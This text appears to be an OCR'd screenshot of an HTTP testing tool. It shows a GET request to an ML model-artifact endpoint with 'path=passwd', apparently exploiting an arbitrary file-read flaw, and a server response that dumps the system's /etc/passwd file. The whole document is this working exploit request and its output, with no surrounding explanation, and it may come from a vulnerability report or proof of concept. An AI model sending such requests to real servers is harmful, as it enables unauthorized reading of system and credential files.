 Request
数据包扫描
热加载
URL
1 GET /model-versions/get-artifact?path=passwd&name=testfile&version=1 HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
7
8
搜索定位响应
1737bytes / 855ms
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 06 Apr 2023 12:55:11 GMT
4 Connection: close
5 Content-Disposition: attachment; filename=passwd
6 Content-Type: application/octet-stream; charset=utf-8
7 Last-Modified: Mon, 30 Aug 2021 05:53:40 GMT
8 Cache-Control: no-cache
9 ETag: "1630302820.599874-1737-393413677"
10 Content-Length: 1737
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/
sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/
nologin
32 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
33 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin